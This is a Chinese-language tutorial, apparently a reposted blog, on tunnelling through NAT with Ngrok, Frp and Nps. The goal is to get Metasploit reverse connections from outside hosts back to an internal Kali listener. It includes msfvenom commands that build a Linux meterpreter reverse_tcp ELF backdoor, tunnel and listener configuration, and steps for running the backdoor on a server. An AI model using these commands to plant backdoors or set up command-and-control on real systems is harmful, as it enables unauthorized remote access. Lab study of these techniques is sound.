环境介绍



实验目的:让msf上线外网,通常情况下,内网可以访问外网,但是外网无法访问到内网,所以外网的木马通常情况下不可能链接到内网。

红色的云作为跳板机,通过隧道进行实现,让内网与跳板机进行通信,外网连接内网,从而实现外网将木马转入内网,实现上线

内网穿透-Ngrok-入门-上线--tcp协议

流程:配置Ngrok——>实现Ngrok与内网通信——>外网执行脚本上线

该实验用的是ngrok工具,访问之后直接注册账号使用即可

本次实验用的tcp隧道,设置远程链接端口为10123,本地端口为kali的地址和端口

工具链接: Ngrok

可以看到会生成一个域名,那么可以理解为当外网访问这个域名和端口时,就会将信息转交给内网的kali地址和端口从而实现上线

所以说目前的重点是实现,内网的kali与Ngrok进行通信,这样外网访问Ngrok时才能顺利的将信息传递到内网。

在客户端下载的位置,下载对应的通信脚本,因为kali是linux版本,所以小编下的也是linux版本。



将下载的脚本放入kali中,利用命令执行脚本与Ngrok建立通信,查看ngrok页面也发现ip上线

命令:./sunny clientid 隧道id

现在kali已经和Ngrok平台建立了通信,接下来只要生成木马,放在外网执行,执行后会通过Ngrok转发到内网的kali中,从而实现上线

注意:

1、生成格式:小编生成的linux后门脚本,所以为elf结尾文件

2、msf5和6生成linux木马命令不一样

Msf5:msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=xxx.xxx.xxx.xxx LPORT=8888 -f elf > mshell.elf



Msf6:msfvenom -p linux/x64/meterpreter_reverse_tcp LHOST=xxx.xxx.xxx.xxx LPORT=8888 -f elf > mshell.elf

3、地址和端口为隧道的地址和端口,因为当外网无法访问到内网,但是可以访问到隧道,那么后门访问隧道的域名和端口,在通过之前的设置转发给内网地址实现上线

将生成的木马放到外网服务器中

kali中开启监听,监听本地的3333端口,因为之前隧道设置了访问隧道的数据会转发到本地的3333端口,所以只需要监听3333端口

在服务器中为脚本赋予权限,执行即可上线

内网穿透-Frp-简易型-上线

流程:配置frp客户端与服务端实现通信——>生成后门脚本——>上线

对于Ngrok来说,Frp的有点在于更好的保护隐私,Ngrok毕竟是人家的平台,信息很有可能被窃听。但是Frp可以以自己的外网服务器为平台,可以一定的保证信息的安全性。

注意:Frp文件分为服务端和客户端,外网为服务端,内网为客户端。



在外网开启服务端,利用cat可以查看frps.ini文件(服务端的配置文件),发现监听的是7000端口,开启frps服务(frp文件中frps代表服务端,frpc代表客户端),显示成功监听7000端口

查看配置文件:cat frps.ini

开启服务:./frps

在kali的查看frpc.ini文件(客户端配置文件)

[common]

server_addr:服务端IP

server_port:服务端端口

[ssh]

type:连接类型

local_ip:本地地址

local_port:数据转发到本地的端口

remote_port:接受数据的端口

ssh配置6000端口的数据会转发到本地的5555端口,代表访问6000端口的信息都会发送到本地的5555端口,7000端口代表与服务器进行通信的端口。



本地kali为客户端,地址为外网地址和端口,成功建立连接

注意:如何是刚买的外网服务器,记得在控制台开防火墙的7000端口





生成后门脚本,地址为外网地址,端口为6000,并监听本地5555端口。

后门生成的ip为frp服务端的ip,因为外网可以访问frp服务端,通过服务端转发到客户端。

端口为6000,因为上面设置了6000端口的数据会转发给kali的5555端口,所以后门脚本的数据要从服务端的6000端口发送



监听本地5555端口,因为上面设置了会将6000端口的数据全部转发到5555端口,所以监听端口为5555



用另外一台外网服务器执行后门脚本,成功上线kali

内网穿透-Nps-自定义-上线

小编感觉Nps还是非常好用的,不仅弥补了Ngrok容易信息泄露的缺点,而且还是个图形化界面,功能也多,yyds。

Nps依旧是分为客户端和服务端,依旧是外网为服务端,内网kali为客户端



将服务端文件放入外网服务器中,用命令安装nps

安装:./nps install



开启nps服务,如果端口被占用记得关闭啊。

访问服务端的8080端口可以发现存在登录页面,初始账号密码为admin/123

登录进去之后,在客户端中新增一条规则,并新增一条隧道,tcp协议,服务端口为访问的端口,目标为服务端口的映射,不写ip默认为本地(端口一定要写)

所以可以理解为是将6000端口的数据都会同意转发到kali IP的5555端口,那么在生成后门时自然端口就要是6000端口。

秘钥:一会客户端用



让本地的kali作为客户端,下载客户端的文件,利用npc文件去链接服务端(注意:此处链接端口为8024),在输入秘钥即可

生成后门,端口和ip都为服务端

将脚本放入另外一个外网中,执行即可上线

版权归原作者 @墨竹 所有, 如有侵权,请联系我们删除。